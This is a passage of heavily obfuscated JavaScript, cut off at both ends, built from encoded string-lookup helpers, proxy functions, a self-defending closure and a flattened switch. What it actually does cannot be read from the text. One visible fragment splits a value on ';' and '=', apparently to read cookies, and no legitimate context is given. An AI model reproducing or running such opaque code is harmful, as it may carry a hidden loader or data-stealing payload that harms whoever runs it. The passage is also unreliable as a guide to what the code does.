X===f;},'mJlKE':Q7(-vT.XJ,vT.Iv,-vT.Xo,-vT.XE,-vT.Xu),'CaaeE':Q3(vT.XC,vT.XH,vT.XU,vT.Xj,vT.XZ),'JqoeO':function(X,f){return X(f);},'eVdbu':function(X,f){return X(f);},'YxwrZ':Q5(vT.XY,vT.XV,vT.Ih,vT.XM,vT.XT),'hcbrX':Q4(vT.Xn,vT.Xm,vT.Xg,vT.Xq,vT.f0),'OQnmW':function(X,f){return X+f;},'EoJuj':function(X,f){return X+f;},'acQxw':function(X,f){return X(f);},'VOhTb':function(X,f){return X(f);},'odXJg':function(X,f){return X+f;},'OsSCG':function(X,f){return X(f);},'UTKVC':function(X,f){return X(f);},'BXRgm':function(X,f){return X+f;},'KPKBg':function(X,f){return X+f;},'nsvma':function(X,f){return X+f;},'gAFvF':function(X,f){return X+f;},'MuOtd':function(X,f){return X(f);},'bpvKr':function(X,f){return X(f);},'VKhou':Q7(-vT.f1,-vT.f2,vT.dk,vT.f3,-vT.f4)+'g','nEuYk':Q4(vT.f5,vT.f6,vT.f7,vT.f8,vT.f9),'qLkNZ':Q7(vT.fh,vT.ft,vT.fA,vT.bt,vT.fe),'zEoXo':function(X,f){return X+f;},'LigVY':function(X,f){return X+f;},'wFZlf':function(X,f){return X+f;},'lNJdb':function(X,f){return X+f;},'YORWH':Q6(vT.fW,vT.fQ,vT.fl,vT.fO,vT.fa)+Q6(vT.pT,vT.fk,vT.fG,vT.fD,vT.fN)+Q4(vT.fs,vT.fP,vT.fc,vT.fB,vT.fS)+Q4(vT.fw,vT.fr,vT.bp,vT.fL,vT.fF)+Q5(vT.fv,vT.fp,vT.fR,vT.fI,vT.fd)+Q3(vT.fb,vT.fX,vT.ff,vT.fy,vT.fz)+Q3(vT.fx,vT.fK,vT.fi,vT.fJ,vT.r)+Q4(vT.fo,vT.hW,vT.fE,vT.fu,vT.fC)+Q6(vT.fH,vT.fU,vT.fj,vT.fZ,vT.fY)+Q7(vT.fV,vT.fM,vT.fT,vT.fn,vT.fm)+Q4(vT.fg,vT.fq,vT.y0,vT.y1,vT.y2)+Q3(vT.y3,vT.y4,vT.y5,vT.pE,vT.fp)+Q4(vT.y6,vT.y7,vT.y8,vT.y9,vT.yh)+Q5(vT.yt,vT.yA,vT.ye,vT.yW,vT.yQ)+Q3(vT.yl,vT.yO,vT.ya,vT.yk,vT.yG)+Q3(vT.yD,vT.yN,vT.ys,vT.yP,vT.pg)+'h=','jtjfK':function(X,f){return X(f);},'iBmxE':function(X,f){return X(f);},'XZOEK':Q4(vT.yc,vT.yB,vT.yS,vT.yw,vT.yr)+Q6(vT.yL,vT.yF,vT.yv,vT.yp,vT.yR),'fOxJH':function(X,f){return X(f);},'QfQYj':function(X,f){return X(f);},'WqCYm':Q7(-vT.yI,-vT.yd,vT.yb,-vT.yX,vT.yf),'rvbjz':function(X,f){return X!==f;},'KHeRs':Q3(vT.yy,vT.yz,vT.y,vT.yx,vT.yK),'HrzAs':Q6(vT.yi,vT.yJ,vT.yo,vT.yE,vT.yu)+Q6(vT.yC,vT.yH,vT.yU,vT.yj,vT.yZ),'hlwPd':function(X){return X();},'hFnPC':function(X,f){return X(f);},'ILoki':function(X,f){return X(f);},'HcYoG':function(X){return X();},'uuizo':Q5(vT.yY,vT.yV,vT.yM,vT.yT,vT.yn),'GhXId':Q5(vT.ym,vT.yg,vT.yq,vT.z0,vT.z1),'SlzTb':Q7(vT.z2,vT.z3,vT.yJ,vT.z4,vT.z5),'lxzeV':function(X,f){return X(f);},'ZqouM':function(X,f){return X(f);},'JqxLs':Q4(vT.yw,vT.z6,vT.z7,vT.z8,vT.z9)+Q5(vT.zh,vT.zt,vT.y7,vT.zA,vT.ze)+Q7(vT.zW,vT.zQ,vT.zl,vT.zO,vT.za)+')','ZzVXX':Q6(vT.zk,vT.zG,vT.zD,vT.zN,vT.zs)+Q7(vT.zP,-vT.zc,-vT.zB,-vT.zS,-vT.zw)+Q7(-vT.zr,vT.zL,vT.zF,-vT.yb,-vT.zv)+Q3(vT.zp,vT.zR,vT.zI,vT.zd,vT.zb)+Q5(vT.zX,vT.zf,vT.zy,vT.zz,vT.zx)+Q6(vT.zK,vT.pM,vT.zi,vT.zJ,vT.zo)+Q3(vT.zE,vT.zu,vT.y2,vT.zC,vT.zH),'PBPDK':Q3(vT.zU,vT.zj,vT.zZ,vT.zY,vT.zV),'czDvr':Q7(vT.zM,-vT.zT,-vT.zn,-vT.Rh,-vT.zm),'YKKdT':Q3(vT.zg,vT.zq,vT.x0,vT.x1,vT.Rd),'RkJTO':function(X){return X();},'KriJY':function(X,f,y){return X(f,y);},'JRPxS':function(X,f){return X!==f;},'xtbnP':Q7(vT.x2,vT.x3,vT.dP,vT.x4,vT.x5),'HEbYn':Q6(vT.x6,vT.x7,vT.x8,vT.x9,vT.xh),'kLYmN':Q6(vT.xt,vT.xA,vT.xe,vT.xW,vT.xQ)+Q3(vT.yZ,vT.xl,vT.xO,vT.xa,vT.xk)+'k','QyljF':function(X,f){return X(f);},'lbvrD':function(X,f){return X(f);},'rCeLI':Q3(vT.xG,vT.xD,vT.xN,vT.xs,vT.hR)+Q4(vT.xP,vT.z2,vT.xc,vT.xB,vT.xS),'IEvhN':Q6(vT.xw,vT.xr,vT.xL,vT.xF,vT.xv)+Q4(-vT.xp,vT.xR,vT.xI,vT.xd,vT.Iq)+'t','cJfTb':Q7(vT.yT,vT.xb,vT.xX,vT.xf,vT.xy)+Q7(vT.xz,vT.xx,vT.xK,vT.xi,vT.xJ)+'s','qIOOR':Q7(-vT.xo,vT.xE,-vT.xu,vT.XK,-vT.xC)+Q4(vT.xH,vT.xU,vT.xj,vT.xZ,vT.xY)+Q3(vT.dS,vT.xV,vT.xM,vT.xT,vT.xn),'OLdcb':function(X,f){return X(f);},'QkiYy':function(X,f){return X(f);},'vNeDd':Q3(vT.xm,vT.xg,vT.hr,vT.xq,vT.IK),'RsWxY':function(X,f,y){return X(f,y);},'ANqYi':function(X,f){return X===f;},'oWEYx':function(X,f){return X===f;},'UjfeQ':Q3(vT.K0,vT.K1,vT.K2,vT.K3,vT.K4),'aYbps':Q4(vT.K5,vT.K6,vT.K7,vT.K8,vT.K9),'LAXIh':Q4(vT.Kh,vT.Kt,vT.KA,vT.Ke,vT.h4),'sgHyT':Q3(vT.KW,vT.KQ,vT.Kl,vT.KO,vT.Ka),'yuHyz':function(X,f){return X==f;},'VVgOn':function(X,f){return X===f;},'GaSDS':Q5(vT.Kk,vT.KG,vT.KD,vT.KN,vT.pJ),'UWSZI':Q4(vT.Ks,vT.KP,vT.Kc,vT.KB,vT.KS),'wPgLn':function(X,f){return X!=f;},'CBghu':function(X,f){return X(f);},'Gztvf':function(X,f){return X(f);},'CzkTH':function(X,f){return X(f);},'fCMbK':Q6(vT.Kw,vT.zA,vT.Kr,vT.KL,vT.KF)+'m','GkzNq':function(X,f){return X(f);},'PHYtN':function(X,f){return X(f);},'VfwXL':function(X,f){return X(f);},'eWZRx':function(X,f){return X(f);},'nwRSw':function(X,f,y,z,x,K,i){return X(f,y,z,x,K,i);}},O=(function(){var rR={t:0x314,A:0xb9,e:0x1c8,l:0x1a9,O:0x40,a:0xf4,k:0x14d,G:0xbb,D:0x258,N:0x3fd,s:0x154,P:0x94,c:0x88,B:0x22,S:0xdb,w:0x23a,r:0x1c1,L:0x396,F:0x1ef,v:0x17d,p:0x30b,R:0x21d,I:0x3e9,d:0x4a6,b:0x40f,X:0x950,f:0x59d,y:0x76b,z:0x6e7,x:0x79e,K:0x3aa,i:0x10c,J:0x2d6,o:0x509,E:0x82,u:0x2fb,C:0x302,H:0x128,U:0x84,j:0x133,Z:0x632,Y:0x221,V:0x66f,M:0x4e0,T:0x6a9,n:0x42e,m:0x58c,g:0x684,q:0x429,h0:0x50b,h1:0x705,h2:0x4c9,h3:0x56d,h4:0x34e,h5:0x358,h6:0x360,h7:0xa1,h8:0x55,h9:0xe4,hh:0x21,ht:0x861,hA:0x6df,he:0x856,hW:0x98e,hQ:0x9d9,hl:0x71a,hO:0x4db,ha:0x3a2,hk:0x4bc,hG:0x5e6,hD:0x459,hN:0x316,hs:0x156,hP:0x152,hc:0x4af,hB:0x3ca,hS:0x61e,hw:0x616,hr:0x7a0,hL:0x3c4,hF:0x2e6,hv:0x1a8,hp:0x3b2,hR:0x1a2,hI:0x516,hd:0x2a9,hb:0x527,hX:0x1c7,hf:0x1fd,hy:0x415,hz:0x16e,hx:0x303,rI:0x3a9,rd:0x266,rb:0x803,rX:0x495,rf:0x5ef,ry:0x514,rz:0x366,rx:0x27b,rK:0x1d0,ri:0x25,rJ:0x238,ro:0x125,rE:0x2e3,ru:0x130,rC:0x3e3,rH:0x30f,rU:0x69d,rj:0xcf,rZ:0xc1,rY:0x1af,rV:0x6d,rM:0x18f,rT:0x12,rn:0x39b,rm:0x1da,rg:0x7b,rq:0x2f2},rl={t:0x1a4,A:0x189,e:0x19,l:0x15b},r9={t:0x11e,A:0x16c,e:0xc,l:0x67,O:0xd6},r7={t:0x628,A:0xa32,e:0x7bc,l:0x77c,O:0x516},r5={t:0xabe,A:0xc01,e:0xb5b,l:0x967,O:0x9ac},r3={t:0x73,A:0x24b,e:0x539,l:0x15c,O:0x2cb},r1={t:0x5ea,A:0x62f,e:0x564,l:0x5a7,O:0x4c4},wT={t:0xa,A:0xa5,e:0x365,l:0xf1,O:0x21a},wV={t:0xa84,A:0x897,e:0x6eb,l:0x7fa,O:0x8f4},wj={t:0x194,A:0x13c,e:0xde,l:0x1ae},wC={t:0x511,A:0x76f,e:0x4c4,l:0x50f,O:0x350},wi={t:0x4a,A:0x9,e:0x39c,l:0x12e},wx={t:0x7c,A:0x16b,e:0xc5,l:0x3c1},wy={t:0xbb,A:0x18e,e:0xa5,l:0x502},wf={t:0x1de,A:0x1be,e:0x35,l:0xee,O:0x1cf},wX={t:0x8e,A:0x183,e:0x38,l:0x2e4},wI={t:0x34f,A:0x612,e:0x6dc,l:0x4f4,O:0x58c},wp={t:0x2c2,A:0x594,e:0x14d,l:0x566,O:0x40d},wv={t:0x21,A:0x151,e:0xa3,l:0x4aa},wF={t:0x83b,A:0x987,e:0x798,l:0x863,O:0x851},ww={t:0x18,A:0x4ad,e:0x65,l:0xf2},wS={t:0x1c,A:0x97,e:0x6f,l:0x1c},wB={t:0x198,A:0x6d,e:0x1ca,l:0xa0},wc={t:0x2,A:0x1ba,e:0x199,l:0x7c};function QO(t,A,e,l,O){return Q6(t-wc.t,l- -wc.A,e,l-wc.e,O-wc.l);}function Qa(t,A,e,l,O){return Q7(t-wB.t,e,A-wB.A,l-wB.e,O-wB.l);}function Qt(t,A,e,l,O){return Q6(t-wS.t,O-wS.A,t,l-wS.e,O-wS.l);}function Q9(t,A,e,l,O){return Q6(t-ww.t,O- -ww.A,t,l-ww.e,O-ww.l);}function Ql(t,A,e,l,O){return Q7(t-wr.t,O,e- -wr.A,l-wr.e,O-wr.l);}var X={'eiwhe':function(y,z){var wL={t:0x39b};function Q8(t,A,e,l,O){return Q(l-wL.t,e);}return l[Q8(wF.t,wF.A,wF.e,wF.l,wF.O)](y,z);},'LAvzo':l[Q9(-rI.t,rI.A,rI.e,-rI.l,-rI.O)],'rqRUd':function(z,K){function Qh(t,A,e,l,O){return Q9(t,A-wv.t,e-wv.A,l-wv.e,O-wv.l);}return l[Qh(wp.t,wp.A,wp.e,wp.l,wp.O)](z,K);},'bNjUi':l[Q9(rI.a,rI.k,rI.G,rI.D,rI.N)],'vwdkN':function(z,K){var wR={t:0x6e,A:0x120,e:0x1b8,l:0x4fb};function QA(t,A,e,l,O){return Q9(A,A-wR.t,e-wR.A,l-wR.e,O-wR.l);}return l[QA(wI.t,wI.A,wI.e,wI.l,wI.O)](z,K);},'TlkSq':function(z,K){var wd={t:0x44,A:0x1b,e:0x137,l:0x24c};function Qe(t,A,e,l,O){return Qt(e,A-wd.t,e-wd.A,l-wd.e,t-wd.l);}return l[Qe(wb.t,wb.A,wb.e,wb.l,wb.O)](z,K);},'HhcQP':function(z,K){function QW(t,A,e,l,O){return Qt(O,A-wX.t,e-wX.A,l-wX.e,l- -wX.l);}return l[QW(wf.t,wf.A,-wf.e,wf.l,-wf.O)](z,K);},'Hcduw':function(z,K){function QQ(t,A,e,l,O){return Q9(A,A-wy.t,e-wy.A,l-wy.e,l-wy.l);}return l[QQ(wz.t,wz.A,wz.e,wz.l,wz.O)](z,K);},'zoDXN':l[Ql(-rI.s,-rI.P,-rI.c,-rI.B,-rI.S)],'KmCxy':l[Qt(rI.w,rI.r,rI.L,rI.F,rI.v)],'osNEi':l[QO(rI.p,rI.R,rI.I,rI.d,rI.b)],'cBVyD':l[Q9(-rI.X,-rI.f,rI.y,rI.z,rI.x)],'oAkYo':function(y){function Qk(t,A,e,l,O){return Qt(e,A-wx.t,e-wx.A,l-wx.e,t- -wx.l);}return l[Qk(wK.t,-wK.A,wK.e,wK.l,-wK.O)](y);},'TLcVZ':l[Qt(rI.K,rI.i,rI.J,rI.o,rI.E)],'hMHEv':function(y,z){function QG(t,A,e,l,O){return Ql(t-wi.t,A-wi.A,l-wi.e,l-wi.l,e);}return l[QG(wJ.t,wJ.A,wJ.e,wJ.l,-wJ.O)](y,z);},'BdqeZ':function(y,z){var wo={t:0x1e6,A:0x120,e:0x16,l:0x6b};function QD(t,A,e,l,O){return Qt(A,A-wo.t,e-wo.A,l-wo.e,O- -wo.l);}return l[QD(wE.t,wE.A,wE.e,wE.l,wE.O)](y,z);},'RrRKL':function(y){var wu={t:0xf,A:0x49f,e:0x8,l:0x2b};function QN(t,A,e,l,O){return Qa(t-wu.t,e-wu.A,l,l-wu.e,O-wu.l);}return l[QN(wC.t,wC.A,wC.e,wC.l,wC.O)](y);},'izolv':function(z,K){var wH={t:0x99,A:0xa5,e:0x1be,l:0x1eb};function Qs(t,A,e,l,O){return Qa(t-wH.t,e- -wH.A,A,l-wH.e,O-wH.l);}return l[Qs(wU.t,-wU.A,-wU.e,wU.l,-wU.O)](z,K);},'cWylf':l[Qa(-rI.u,rI.C,rI.H,rI.U,rI.j)]};if(l[QO(rI.Z,rI.Y,rI.V,rI.M,rI.T)](l[QO(rI.n,rI.m,rI.g,rI.q,rI.h0)],l[Q9(-rI.h1,-rI.h2,rI.h3,-rI.h4,-rI.h5)]))return![];else{var f=!![];return function(z,x){var rv={t:0xcc,A:0x110,e:0x32b,l:0x521,O:0x19e,a:0x3e1,k:0x2b1,G:0x3dd,D:0x2ea,N:0x2f1,s:0x5cf,P:0x89d,c:0x607,B:0x516,S:0x860,w:0x753,r:0x890,L:0x6c5,F:0x43d,v:0x503,p:0x41e,R:0x83,I:0x53f,d:0x462,b:0x28e,X:0x756,f:0x804,y:0x50a,z:0x504,x:0x7cb,K:0x2b0,i:0x11f,J:0x188,o:0x208,E:0x1c,u:0x5e2,C:0x7af,H:0x72e,U:0x7dd,j:0x8b3,Z:0x3e8,Y:0x62b,V:0x531,M:0x6fa,T:0x762,n:0x682,m:0x84d,g:0x6fd,q:0x753,h0:0x63b,h1:0x93d,h2:0x656,h3:0x72e,h4:0x775,h5:0x82f,h6:0xb4,h7:0x395,h8:0x457,h9:0x356,hh:0x20f,ht:0x888,hA:0x66e,he:0xa52,hW:0x85f,hQ:0x90a,hl:0x97f,hO:0x5ba,ha:0x6ee,hk:0x774,hG:0x532,hD:0xaf8,hN:0xbd0,hs:0x935,hP:0xa92,hc:0xa98,hB:0x5fe,hS:0x74e,hw:0x4ba,hr:0x561,hL:0x6ab,hF:0x4f1,hv:0x416,hp:0x5de,hR:0x807,hI:0x86a,hd:0x931,hb:0x611,hX:0x89b,hf:0x984,hy:0xaa4,hz:0xa67,hx:0x88e,rp:0x89b,rR:0xa75,rI:0xafb,rd:0xa4,rb:0x33c,rX:0x2cc,rf:0x49e,ry:0x1},rw={t:0x1e5,A:0x101,e:0x356,l:0xb8,O:0x63},rB={t:0x1e,A:0x129,e:0x3c1,l:0x53,O:0x1cf},rQ={t:0xb6,A:0xfd,e:0x10e,l:0x361},rW={t:0x160,A:0x15d,e:0x582,l:0x124},re={t:0x453,A:0x668,e:0x41c,l:0x67b,O:0x83b},rA={t:0x174,A:0x678,e:0x16d,l:0x1b9},rt={t:0x290,A:0x518,e:0x6de,l:0x672,O:0x4e0},r8={t:0x9d,A:0x12a,e:0x35,l:0x8a},r6={t:0x111,A:0x3e1,e:0x37,l:0x8a},r4={t:0x71,A:0x113,e:0x1c7,l:0x1a7},r0={t:0x6c7,A:0x117,e:0xcb,l:0x1d6},wq={t:0x2a8,A:0x65,e:0x127,l:0x113,O:0x156},wm={t:0x3fb,A:0x17a,e:0x2cf,l:0x4a8,O:0x1d4},wM={t:0x33,A:0x17d,e:0xae,l:0xc0},wZ={t:0xa1,A:0x1e,e:0x11c,l:0x3f};function Qp(t,A,e,l,O){return Ql(t-wj.t,A-wj.A,e-wj.e,l-wj.l,t);}function Qv(t,A,e,l,O){return Qt(O,A-wZ.t,e-wZ.A,l-wZ.e,e- -wZ.l);}var K={'oqbvY':function(J,o){var wY={t:0x375};function QP(t,A,e,l,O){return Q(A-wY.t,e);}return X[QP(wV.t,wV.A,wV.e,wV.l,wV.O)](J,o);},'LYtMj':X[Qc(rR.t,rR.A,rR.e,rR.l,-rR.O)],'pdTra':function(J,o){function QB(t,A,e,l,O){return Qc(O,A-wM.t,e-wM.A,l-wM.e,O-wM.l);}return X[QB(-wT.t,wT.A,wT.e,-wT.l,-wT.O)](J,o);},'bbdcK':X[Qc(rR.a,-rR.k,-rR.G,-rR.D,-rR.N)],'xNYUD':function(J,o){var wn={t:0x4db,A:0x188,e:0x1b,l:0x175};function Qw(t,A,e,l,O){return Qc(t,e-wn.t,e-wn.A,l-wn.e,O-wn.l);}return X[Qw(wm.t,wm.A,wm.e,wm.l,wm.O)](J,o);},'giXQQ':function(J,o){var wg={t:0x28,A:0xeb,e:0xbd,l:0x3c};function Qr(t,A,e,l,O){return Qc(e,l- -wg.t,e-wg.A,l-wg.e,O-wg.l);}return X[Qr(-wq.t,wq.A,-wq.e,-wq.l,-wq.O)](J,o);},'nEoeW':function(J,o){function QL(t,A,e,l,O){return Qc(A,t-r0.t,e-r0.A,l-r0.e,O-r0.l);}return X[QL(r1.t,r1.A,r1.e,r1.l,r1.O)](J,o);},'vwYrB':function(J,o){var r2={t:0x1fc,A:0x1a2,e:0x13d,l:0x161};function QF(t,A,e,l,O){return Qc(l,O-r2.t,e-r2.A,l-r2.e,O-r2.l);}return X[QF(r3.t,r3.A,r3.e,r3.l,r3.O)](J,o);},'JgLcI':X[Qc(rR.s,-rR.P,rR.c,rR.B,rR.S)],'PsVui':X[Qc(rR.w,rR.r,rR.L,rR.F,rR.v)],'AopNq':X[QR(rR.p,rR.R,rR.I,rR.d,rR.b)],'JYBWw':X[Qv(rR.X,rR.f,rR.y,rR.z,rR.x)],'VnxRG':function(J){function QI(t,A,e,l,O){return Qv(t-r4.t,A-r4.A,l-r4.e,l-r4.l,A);}return X[QI(r5.t,r5.A,r5.e,r5.l,r5.O)](J);},'AenHq':X[Qp(rR.K,rR.i,rR.J,rR.o,rR.E)],'keoMZ':function(J,o){function Qd(t,A,e,l,O){return Qp(O,A-r6.t,e-r6.A,l-r6.e,O-r6.l);}return X[Qd(r7.t,r7.A,r7.e,r7.l,r7.O)](J,o);},'cdPtE':function(J,o){function Qb(t,A,e,l,O){return Qc(l,t-r8.t,e-r8.A,l-r8.e,O-r8.l);}return X[Qb(r9.t,-r9.A,-r9.e,-r9.l,r9.O)](J,o);},'YoEsQ':function(J,o){var rh={t:0x3e,A:0x8e,e:0x303,l:0xed};function QX(t,A,e,l,O){return Qv(t-rh.t,A-rh.A,O- -rh.e,l-rh.l,A);}return X[QX(rt.t,rt.A,rt.e,rt.l,rt.O)](J,o);},'LHypu':function(J){function Qf(t,A,e,l,O){return Qp(l,A-rA.t,A-rA.A,l-rA.e,O-rA.l);}return X[Qf(re.t,re.A,re.e,re.l,re.O)](J);}};function QR(t,A,e,l,O){return Ql(t-rW.t,A-rW.A,e-rW.e,l-rW.l,O);}function QS(t,A,e,l,O){return Q9(e,A-rQ.t,e-rQ.A,l-rQ.e,l-rQ.l);}function Qc(t,A,e,l,O){return Qa(t-rl.t,A- -rl.A,t,l-rl.e,O-rl.l);}if(X[Qp(rR.u,rR.C,rR.H,rR.U,-rR.j)](X[QS(rR.Z,rR.Y,rR.V,rR.M,rR.T)],X[Qv(rR.n,rR.m,rR.g,rR.q,rR.h0)])){var i=f?function(){var rF={t:0x3e,A:0x685,e:0x19,l:0x18e},rL={t:0x5b7,A:0x116,e:0xf2,l:0x1ee},rr={t:0x11a,A:0x85,e:0x188,l:0xbe},rP={t:0x5ae,A:0x4d4,e:0x75b,l:0x80d,O:0x6ab},rN={t:0x369,A:0x4e1,e:0x403,l:0x3eb,O:0x15a},rD={t:0x1e6,A:0x51,e:0x151,l:0x150},rG={t:0x2d9,A:0x58c,e:0x43d,l:0xf7,O:0x350},rk={t:0x321},ra={t:0xae,A:0x73,e:0x62,l:0x125},rO={t:0x2,A:0x47e,e:0x1cf,l:0x26};function Qz(t,A,e,l,O){return Qp(O,A-rO.t,e-rO.A,l-rO.e,O-rO.l);}function QE(t,A,e,l,O){return QR(t-ra.t,A-ra.A,e- -ra.e,l-ra.l,t);}var J={'vPZZN':function(E,u){function Qy(t,A,e,l,O){return Q(O- -rk.t,e);}return K[Qy(rG.t,rG.A,rG.e,rG.l,rG.O)](E,u);},'MEEDg':K[Qz(rv.t,rv.A,rv.e,rv.l,rv.O)],'HXuWk':function(E,u){function Qx(t,A,e,l,O){return Qz(t-rD.t,A-rD.A,e- -rD.e,l-rD.l,O);}return K[Qx(rN.t,rN.A,rN.e,rN.l,rN.O)](E,u);},'HCgGp':K[Qz(rv.a,rv.k,rv.G,rv.D,rv.N)],'hdAPA':function(E,u){var rs={t:0x14b,A:0x3a,e:0x19,l:0x132};function Qi(t,A,e,l,O){return QK(t-rs.t,A-rs.A,O-rs.e,l-rs.l,e);}return K[Qi(rP.t,rP.A,rP.e,rP.l,rP.O)](E,u);},'VAuHO':function(E,u){var rc={t:0x74,A:0x171,e:0x652,l:0x1c0};function QJ(t,A,e,l,O){return QK(t-rc.t,A-rc.A,O- -rc.e,l-rc.l,e);}return K[QJ(rB.t,rB.A,rB.e,-rB.l,rB.O)](E,u);},'DeGOt':function(E,u){var rS={t:0xa2,A:0x9d,e:0x577,l:0x123};function Qo(t,A,e,l,O){return QK(t-rS.t,A-rS.A,l- -rS.e,l-rS.l,e);}return K[Qo(-rw.t,rw.A,rw.e,rw.l,-rw.O)](E,u);}};function QC(t,A,e,l,O){return Qp(l,A-rr.t,O- -rr.A,l-rr.e,O-rr.l);}function Qu(t,A,e,l,O){return Qc(l,O-rL.t,e-rL.A,l-rL.e,O-rL.l);}function QK(t,A,e,l,O){return Qp(O,A-rF.t,e-rF.A,l-rF.e,O-rF.l);}if(K[QE(rv.s,rv.P,rv.c,rv.B,rv.S)](K[QE(rv.w,rv.r,rv.L,rv.F,rv.v)],K[QC(rv.p,rv.R,rv.I,rv.d,rv.b)])){var u=D;try{L=F[J[Qu(rv.X,rv.f,rv.y,rv.z,rv.x)](u,0x1*-0x13b1+0xd*-0xc5+0xa88*0x3)](v[J[QC(rv.K,-rv.i,rv.J,rv.o,-rv.E)]][J[Qz(rv.u,rv.C,rv.H,rv.U,rv.j)](u,0x1*-0x869+-0x402*0x4+-0x1a5*-0x10)](J[QK(rv.Z,rv.Y,rv.V,rv.M,rv.T)](p,J[QE(rv.n,rv.m,rv.g,rv.q,rv.h0)]))[0xf*0xb6+0x2cd*-0xd+-0x19c*-0x10][J[Qz(rv.h1,rv.h2,rv.h3,rv.h4,rv.h5)](u,0x2*-0x85a+-0x21c+0x14af)](';')[0x2*0xad5+-0x221a+0xc70]);}catch(C){};return J[QC(rv.h6,rv.h7,rv.h8,rv.h9,rv.hh)](B,S)||J[Qu(rv.ht,rv.hA,rv.he,rv.hW,rv.hQ)](w[J[QK(rv.hl,rv.hO,rv.ha,rv.hk,rv.hG)]][J[QK(rv.hD,rv.hN,rv.hs,rv.hP,rv.hc)](u,0x282*-0x8+-0x16a*-0xa+0x7d9)](J[QE(rv.hB,rv.hS,rv.hw,rv.hr,rv.hL)](r,'=')),-(-0x193c+-0x17*0x35+-0x100*-0x1e));}else{if(x){if(K[QE(rv.hF,rv.hv,rv.hp,rv.hR,rv.hI)](K[QK(rv.hd,rv.hb,rv.hX,rv.hf,rv.hy)],K[QK(rv.hz,rv.hx,rv.rp,rv.rR,rv.rI)]))A=e;else{var o=x[QE(rv.rd,rv.rb,rv.rX,rv.rf,-rv.ry)](z,arguments);return x=null,o;}}}}:function(){};return f=![],i;}else{var o=K[QR(rR.h1,rR.h2,rR.h3,rR.h4,rR.h5)][Qc(-rR.h6,-rR.h7,rR.h8,rR.h9,rR.hh)]('|'),E=0xe*-0x203+0x18c0+0x2*0x1b5;while(!![]){switch(o[E++]){case'0':;continue;case'1':y[K[QR(rR.ht,rR.hA,rR.he,rR.hW,rR.hQ)](z,0x157*-0x1+0x1de0+-0x1aad)]&&K[QS(rR.hl,rR.hO,rR.ha,rR.hk,rR.hG)](x);continue;case'2':;continue;case'3':r[K[Qc(rR.hD,rR.hN,rR.hs,rR.hP,rR.hc)](L,0x3d*0x4f+0x153c+-0x9*0x43f)](),F[K[QR(rR.hB,rR.hS,rR.hw,rR.hr,rR.hL)]][K[Qp(rR.hF,rR.hv,rR.hp,rR.hR,rR.hI)](v,0x1abe+-0xfac+-0x923)][K[Qp(rR.hd,rR.hb,rR.hp,rR.hX,rR.hf)](p,-0xbf*0x5+-0x1beb+0x2194)](),R[K[Qc(-rR.hy,-rR.hz,-rR.hx,-rR.rI,-rR.rd)](I,0x2*-0x12dc+0x15d0*0x1+-0x1*-0x11b5)][K[Qv(rR.rb,rR.rX,rR.rf,rR.ry,rR.rz)](d,-0x1c86+-0x1a8a+0x38ff)][K[Qp(rR.rx,rR.rK,-rR.ri,rR.rJ,-rR.ro)](b,-0xae8+0x20b1*-0x1+0x2d71)](),X[K[Qv(rR.rE,rR.ru,rR.rC,rR.rH,rR.rU)](f,-0x1718+-0x220d+0x3b13)]();continue;case'4':K[K[Qc(rR.rj,-rR.rZ,-rR.rY,-rR.rV,-rR.rM)](i,-0x8*0x2ab+-0x1*0x233+-0x17*-0x11b)]&&K[Qp(-rR.rT,rR.rn,rR.rm,-rR.rg,rR.rq)](J);continue;}break;}}};}}());function Q3(t,A,e,l,O){return hu(l,A-rd.t,O-rd.A,l-rd.e,O-rd.l);}var a=(function(){var L3={t:0x1b2,A:0x33,e:0x316,l:0x299,O:0x75,a:0x3fb,k:0x478,G:0x3f7,D:0x662,N:0x220,s:0xe7,P:0xf4,c:0x41,B:0x1fb,S:0x58,w:0x3dd,r:0x455,L:0x47c,F:0x61d,v:0x51d,p:0x2b6,R:0x6,I:0x7b,d:0x2c4,b:0x473,X:0x698,f:0x645,y:0x4aa,z:0x753,x:0x2bf,K:0x178,i:0xda,J:0x94,o:0x10a,E:0x1ad,u:0x124,C:0xaf,H:0x17f,U:0x254,j:0x161,Z:0x568,Y:0x633,V:0x801,M:0x79a,T:0x7c1,n:0x43e,m:0x5cf,g:0x515,q:0x6b9,h0:0x296,h1:0x2d,h2:0x1b8,h3:0x2e3,h4:0x1cd,h5:0xa5,h6:0xe8,h7:0x177,h8:0x2c,h9:0xe2,hh:0x4a,ht:0x539,hA:0x32f,he:0x3e3,hW:0x428,hQ:0x58d,hl:0xde,hO:0x251,ha:0x43,hk:0x2fe,hG:0xc5,hD:0x1e9,hN:0x26f,hs:0x4e,hP:0x22e,hc:0x95,hB:0x5d8,hS:0x539,hw:0x799,hr:0x50c,hL:0x953,hF:0x9c,hv:0x140,hp:0x230,hR:0x323,hI:0x15e,hd:0x150,hb:0x1a0,hX:0x21c,hf:0x2bc,hy:0x4b0,hz:0x6e8,hx:0x4e3,L4:0x3c9,L5:0x65f,L6:0xe6,L7:0x15e,L8:0x101,L9:0x273,Lh:0x39,Lt:0x31,LA:0x8a,Le:0x1bd,LW:0x2cb,LQ:0x974,Ll:0x5dd,LO:0x873,La:0x7b7,Lk:0xa51,LG:0x599,LD:0x60a,LN:0x5c5,Ls:0x6fe,LP:0x50a,Lc:0x29c,LB:0x2a,LS:0x48a,Lw:0x421,Lr:0x3d7,LL:0x371,LF:0x97,Lv:0x2af,Lp:0x442,LR:0x524,LI:0xd7,Ld:0xb5,Lb:0xd8,LX:0x67,Lf:0x176,Ly:0x5a,Lz:0x63,Lx:0xb8,LK:0x18d,Li:0x3a9,LJ:0x2af,Lo:0x24e,LE:0x489,Lu:0x665,LC:0x36b,LH:0x430,LU:0x5a5,Lj:0x4c3,LZ:0x351,LY:0x1af,LV:0x3fe,LM:0x357,LT:0x16e,Ln:0x9d,Lm:0x2ee,Lg:0xc6,Lq:0x6d,F0:0x1a2,F1:0x359,F2:0x1ac,F3:0x618,F4:0x4f6,F5:0x3a1,F6:0x754,F7:0x2a3,F8:0x55e,F9:0x510,Fh:0x2af,Ft:0x45c,FA:0x264,Fe:0x700,FW:0x574,FQ:0x26f,Fl:0x18a,FO:0x2c9,Fa:0x7a,Fk:0x134,FG:0x2f9,FD:0xb1d,FN:0x691,Fs:0x87d,FP:0x79c,Fc:0x991,FB:0x212,FS:0x96,Fw:0xa2,Fr:0xc,FL:0xd6,FF:0x38b,Fv:0x153,Fp:0x73,FR:0x252},rj={t:0x61d,A:0x355,e:0x4df,l:0x61f,O:0x5be},rH={t:0x9b0,A:0x923,e:0x6f8,l:0x853,O:0x477},ru={t:0x5f7,A:0x1b1,e:0x403,l:0x5ac,O:0x26d